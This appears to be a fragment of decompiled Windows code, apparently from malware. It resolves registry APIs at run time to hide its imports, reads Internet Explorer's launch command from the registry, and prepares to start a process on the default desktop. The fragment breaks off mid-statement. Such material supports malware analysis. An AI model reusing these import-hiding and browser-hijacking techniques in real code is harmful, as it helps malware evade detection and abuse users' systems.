 strcpy(&v25[16], "Applications\\iexplore.exe\\shell\\open\\command");
v27 = 260;
strcpy(v17, "KERNEL32.dll");
strcpy(LibFileName, "ADVAPI32.dll");
strcpy(ProcName, "RegOpenKeyExA");
v2 = LoadLibraryA(LibFileName);
RegOpenKeyExA = GetProcAddress(v2, ProcName);
if ( !((int (__stdcall *)(MACRO_HKEY, char *, _DWORD, int, int *))RegOpenKeyExA)(
HKEY_CLASSES_ROOT,
&v25[16],
0,
983103,
&v26) )
{
strcpy(v24, "RegQueryValueA");
v4 = LoadLibraryA(LibFileName);
v5 = GetProcAddress(v4, v24);
((void (__stdcall *)(int, _DWORD, char *, int *))v5)(v26, 0, &v31, &v27);
strcpy(v21, "RegCloseKey");
v6 = LoadLibraryA(LibFileName);
v7 = GetProcAddress(v6, v21);
((void (__stdcall *)(int))v7)(v26);
strcpy(v19, "lstrlenA");
v8 = LoadLibraryA(v17);
v9 = GetProcAddress(v8, v19);
if ( ((int (__stdcall *)(char *))v9)(&v31) )
{
strcpy(v16, "%1");
v10 = sub_407020(&v31, v16);
if ( v10 )
{
strcpy(v20, "lstrcpyA");
v11 = LoadLibraryA(v17);
v12 = GetProcAddress(v11, v20);
((void (__stdcall *)(int, char *))v12)(v10, a1);
memset(v30, 0, sizeof(v30));
v29 = 68;
strcpy(v25, "WinSta0\\Default");
if ( a2 )
000042 sub_404250:57 (40